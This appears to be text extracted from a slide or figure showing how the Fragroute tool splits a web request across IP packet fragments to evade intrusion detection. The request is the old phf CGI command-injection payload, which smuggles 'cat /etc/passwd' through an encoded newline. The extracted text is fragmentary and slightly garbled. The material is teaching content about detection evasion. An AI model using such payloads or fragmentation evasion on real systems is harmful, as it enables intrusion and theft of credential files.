 IP Header GET /cqi-bin/phf?Jserver=ns.uiuc.edu%0Acat%20etc/passwd
Fragroute
IP Header GET /cgi-bin
IP Header /phf?Jserver=
IP Header ns.uiuc.edu
IP Header %0Acat%20/etc
IP Header /passwd